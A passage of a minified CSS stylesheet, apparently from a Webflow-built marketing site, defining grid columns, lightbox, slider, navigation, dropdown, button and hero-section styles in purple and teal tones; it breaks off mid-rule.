";grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;background:#fff;border:1px solid #758696;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle,.w-slider-arrow-left,.w-slider-arrow-right{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:pointer}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px;margin-left:7px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{top:50%;left:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;height:500px;color:#fff}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;right:-100%;bottom:-100%;top:-100%;left:-100%;margin:auto;min-width:100%;min-height:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.w-slider{position:relative;height:300px;background:#ddd;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slide,.w-slider-mask{position:relative;height:100%}.w-slider-mask{display:block;z-index:1;left:0;right:0;white-space:nowrap}.w-dropdown,.w-dropdown-toggle,.w-slide,.w-slider-dot{display:inline-block}.w-slide{vertical-align:top;width:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;width:1em;height:1em;background-color:rgba(255,255,255,.4);cursor:pointer;margin:0 3px .5em;transition:background-color .1s,color .1s}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;overflow:hidden;color:#fff;font-size:40px;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;user-select:none}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{position:relative;text-align:left;margin-left:auto;margin-right:auto}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-dropdown{z-index:900}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{vertical-align:top;text-decoration:none;color:#222;padding:20px;white-space:nowrap}.w-dropdown-toggle{user-select:none;padding-right:40px}.w-lightbox-backdrop,.w-nav-button{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto 20px auto auto;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#ddd;display:none;min-width:100%}.w-dropdown-list.w--open,.w-nav[data-collapse=all] .w-dropdown,.w-nav[data-collapse=all] .w-dropdown-toggle{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222}.w-dropdown-link.w--current{color:#0082f3}.w-nav[data-collapse=all] .w-dropdown-list{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-dropdown,.w-nav[data-collapse=medium] .w-dropdown-toggle{display:block}.w-nav[data-collapse=medium] .w-dropdown-list{position:static}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-dropdown,.w-nav[data-collapse=small] .w-dropdown-toggle{display:block}.w-nav[data-collapse=small] .w-dropdown-list{position:static}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-dropdown,.w-nav[data-collapse=tiny] .w-dropdown-toggle{display:block}.w-nav[data-collapse=tiny] .w-dropdown-list{position:static}}.w-lightbox-backdrop{cursor:auto;font-style:normal;font-variant:normal;letter-spacing:normal;list-style:disc;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,.9);z-index:2000;outline:0;opacity:0;-webkit-transform:translate(0,0)}.w-lightbox-caption,.w-lightbox-strip{bottom:0;right:0;white-space:nowrap;left:0}body,h1{font-family:'Core Sans',sans-serif;font-weight:500}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}h4,h5,li{margin-bottom:4px}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;padding:.5em 1em;background:rgba(0,0,0,.4);text-align:left;text-overflow:ellipsis;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url([data-uri])}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url([data-uri])}.w-lightbox-close{right:0;height:2.6em;background-image:url([data-uri]);background-size:18px}.w-lightbox-strip{position:absolute;padding:0 1vh;line-height:0;overflow-x:auto;overflow-y:hidden}h1,h2{line-height:1.1em;letter-spacing:-.05em}body,h5{line-height:20px}.w-lightbox-noscroll,.w-richtext ol,.w-richtext ul{overflow:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0,0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-richtext figure.w-richtext-align-center,.w-richtext figure.w-richtext-align-fullwidth{clear:both;margin-right:auto;margin-left:auto}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.btn,.text-field{border-style:solid}.w-lightbox-hide{display:none}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}h1,h4{margin-top:16px}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:initial}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:#2895f7 solid 2px}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-nav:after,.w-nav:before,.w-tabs:after,.w-tabs:before{content:" ";grid-column-start:1;grid-column-end:2;grid-row-end:2;grid-row-start:1}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div,img{max-width:100%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-nav,.w-nav-brand,.w-nav-link,.w-nav-menu{position:relative}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav:after,.w-tabs:after{clear:both}.w-nav{background:#ddd;z-index:1000}.w-nav:after,.w-nav:before{display:table}.w-nav-brand{float:left;color:#333}.w-nav-link{display:inline-block;vertical-align:top;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right}.w--nav-menu-open{display:block!important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.custom-logo,.section-hero,.w-nav-button,.w-tab-content,.w-tab-link,.w-tab-menu,.w-tab-pane,.w-tabs{position:relative}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav-overlay .w--nav-menu-open{top:0}.w-nav[data-animation=over-left] .w--nav-menu-open,.w-nav[data-animation=over-left] .w-nav-overlay{right:auto;z-index:1;top:0}.w-nav[data-animation=over-right] .w--nav-menu-open,.w-nav[data-animation=over-right] .w-nav-overlay{left:auto;z-index:1;top:0}.hero-bkg,.home .navbar,.section-bkg{left:0;top:0;right:0}.w-nav-button{float:right;padding:18px;font-size:24px;display:none;cursor:pointer;tap-highlight-color:transparent;user-select:none}.w-nav-button.w--open{background-color:#C8C8C8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button{display:block}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs:after,.w-tabs:before{display:table}.w-tab-link{display:inline-block;vertical-align:top;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.btn,.fold-hero{text-align:center}h2,h4{color:#00a0a0}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-content{display:block;overflow:hidden}.w-tab-pane{display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#ddd}.w-condition-invisible,.w-dyn-bind-empty{display:none!important}body{color:#333;font-size:14px}h1{margin-bottom:16px;font-size:64px}h2,h3{font-family:'Core Sans',sans-serif;font-weight:800}h2{margin-top:0;font-size:48px}.btn,p{letter-spacing:-.025em}h3{margin-bottom:20px;color:#6428dc;font-size:20px;line-height:1em}h4{font-size:18px;line-height:24px}h5{margin-top:8px;font-size:14px;font-weight:700}li,p{color:rgba(50,50,50,.65);font-size:16px;font-family:'Core Sans',sans-serif}p{font-weight:500}ul{margin-top:0;margin-bottom:0;padding-left:16px;color:rgba(50,50,50,.65)}li{line-height:1.2em}label{display:block;margin-bottom:5px;color:#fff;font-weight:700}#home{padding-top:60px}figure{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.container-1200.grid,.solutions-listing{-ms-grid-rows:auto;grid-template-rows:auto;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px}.section-hero{z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#6505ff;background-image:radial-gradient(circle farthest-corner at 100% 100%,#2de1e1 25%,#6428dc 90%);background-size:auto;background-repeat:repeat;background-attachment:scroll;overflow:hidden}.custom-logo{width:100px;height:auto;z-index:999}.container,.container-1200{width:90%;max-width:1200px}.home .navbar{position:fixed;bottom:auto;z-index:1000;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff;box-shadow:1px 1px 20px 0 rgba(0,0,0,.32);font-family:'Core Sans',sans-serif;color:#00a0a0}.container-1200,.fold-hero,.section-solutions{z-index:1;position:relative}@media only screen and (max-width:768px){.navbar,.navbar-transparent{padding:12.5px 15px}}.fold-hero{padding-right:2.5%;padding-left:2.5%;color:#fff}.fold-hero .hero-p,.fold-hero p{margin-bottom:16px;color:rgba(255,255,255,.9);font-size:24px;line-height:1.25em;font-weight:500}.btn,.h2-section,.nav-link{font-weight:800}.fold-hero.jobs{width:90%;max-width:720px}.btn{margin-right:4px;margin-left:4px;padding:8px 24px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-width:3px;border-color:rgba(255,255,255,0);border-radius:100px 25px 100px 100px;background-color:#6428dc;-webkit-transition:all .2s ease;transition:all .2s ease;font-family:'Core Sans',sans-serif;text-transform:uppercase}.btn:hover{background-color:#531ac5}.btn:active{background-color:#471f97}.btn.secondary{background-color:#fff;color:#6428dc}.btn.secondary:hover{background-color:#f2ecff}.btn.secondary:active{background-color:#dbcaff}.btn.secondary.outline{border-color:#fff;background-color:rgba(255,255,255,0);color:#fff}.btn.secondary.outline:hover{border-color:#f2ecff;color:#f2ecff}.btn.secondary.outline:active{border-color:#dbcaff;color:#dbcaff}.btn.secondary.outline.dark{margin-right:0;margin-left:0;border-color:#6428dc;color:#6428dc}.btn.secondary.outline.dark:hover{background-color:rgba(100,40,220,.15)}.btn.secondary.outline.dark:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.btn.secondary.solution{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.section-solutions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-image:url(../../images/simple-graph-line.png),url(../../images/chart-waves.png),radial-gradient(circle farthest-corner at 0 0,#64d2d2,#f0fafa 90%);background-position:50% 50%,50% 50%,0 0;background-size:contain,contain,auto;background-repeat:no-repeat,no-repeat,repeat;background-attachment:fixed,fixed,scroll}.nav-link{padding-right:24px;padding-left:24px;-webkit-transition:all .3s ease;transition:all .3s ease;color:#00a0a0;font-size:18px;letter-spacing:-.02em}.nav-link:hover{color:#00cece}.nav-link.w--current,.nav-link:active{color:#6428dc}.nav-link.white{color:#fff}.nav-link.white:hover{background-color:rgba(100,40,220,.3)}.nav-link.white:active{color:#0ff}.solutions-listing{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.solutions-listing.v2{max-width:920px;-ms-grid-columns:1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr}.container-1200{margin-bottom:5%}.container-1200.flex{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.container-1200.grid{display:-ms-grid;display:grid;margin-top:0;margin-bottom:0;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.container,.container-1200.solution-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.container-1200.solution-extra{display:flex;margin-top:24px;margin-bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;text-align:center}.nav-menu{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.container{display:flex;margin-right:auto;margin-left:auto;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.collection-item,.seccion-100vh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.hero-p.solutions{margin-bottom:8px;color:#6428dc}.collection-item{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:left}.solution-spacer{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.solution-icon{width:40%;margin-bottom:8px}.seccion-100vh{position:relative;z-index:0;display:flex;min-height:100vh;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.container-fifty.row,.div-steps-child{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.seccion-100vh.nosotros{min-height:70vh;background-image:-webkit-gradient(linear,left bottom,left top,from(#6428dc),to(#52008d));background-image:linear-gradient(0deg,#6428dc,#52008d);color:#fff}.container-fifty{width:49%}.container-fifty.row{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.container-fifty.grid{display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.p-green{color:rgba(0,160,160,.85)}.p-green.highlight{font-size:18px;line-height:1.2em}.p-green.nosotros{color:rgba(255,255,255,.95)}.h2-section,.nro-steps,.text-span,.text-span-2{color:#6428dc}.div-steps-child{display:flex;width:32%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}.score-steps-h3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nro-steps{margin-right:4px;font-family:'Core Sans',sans-serif;font-size:56px;line-height:1em}.img-score{width:75%;margin-top:12px;margin-bottom:12px}.hero-bkg{position:absolute;bottom:0;background-image:url(../../images/home-bg.jpg);background-position:0 0;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.h3-platform{margin-top:4px;margin-bottom:4px}.img-platform{width:80px}.section-bkg{position:fixed;bottom:0;z-index:-5;height:100vh;background-image:radial-gradient(circle farthest-corner at 0 0,#9cfff3,#f0fafa)}.arrow-next,.globa-findo{position:absolute;z-index:1}.globa-findo{left:5%;width:500px;height:500px;border-radius:500px 500px 50px;background-color:#fff;background-image:linear-gradient(137deg,rgba(170,120,255,.81),rgba(45,225,225,.31))}.globa-findo.right{left:auto;right:5%;opacity:.5}.arrow-next{top:auto;bottom:0;margin-top:5%;margin-bottom:5%;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.arrow-next:hover{-webkit-filter:brightness(90%);filter:brightness(90%);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.arrow-next:active{-webkit-filter:brightness(80%);filter:brightness(80%);-webkit-transform:scale(.9) scale(1.1);-ms-transform:scale(.9) scale(1.1);transform:scale(.9) scale(1.1)}.arrow-next.w--current{margin-bottom:2%}.h2-section{margin-bottom:0;text-align:left;letter-spacing:-.05em}.error-message,.text-block{text-align:center}.solution-h1{color:#fff}.div-beneficios{display:-ms-grid;display:grid;margin-top:24px;margin-bottom:24px;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.long-description p{color:rgba(255,255,255,.8);font-size:24px;line-height:1.2em}.long-description ul li{color:rgba(255,255,255,.9);font-size:16px}@media only screen and (min-width:767px){.long-description ul{display:inline;float:left;width:50%;margin-top:15px}.long-description ul li{color:rgba(255,255,255,.9);font-size:16px}}.div-block-6,.footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-auto-columns:1fr;grid-column-gap:16px;-ms-grid-columns:1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto;grid-row-gap:16px}.h2-weare{color:#fff;font-size:48px}.dropdown-item,.nav-link-drop{font-size:18px;font-weight:800}.footer{position:relative;z-index:0;display:flex;padding-top:20px;padding-bottom:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#4c11c2;color:#fff}.dropdown-icon,.dropdown-icon:hover{position:static}.div-block-6{display:flex;width:90%;max-width:1200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-container,.dropdown-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.collection-list,.collection-list-wrapper{-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto;grid-auto-columns:1fr;grid-column-gap:16px}.dropdown-icon{margin-right:0;margin-left:24px;font-weight:800}.dropdown-icon:active,.dropdown-icon:focus{color:#6428dc}.dropdown-item{color:#6428dc}.dropdown-item:hover{-webkit-filter:brightness(95%);filter:brightness(95%)}.dropdown-item:active{-webkit-filter:brightness(85%);filter:brightness(85%)}.dropdown-container{display:flex;width:100%;height:100%;padding:16px 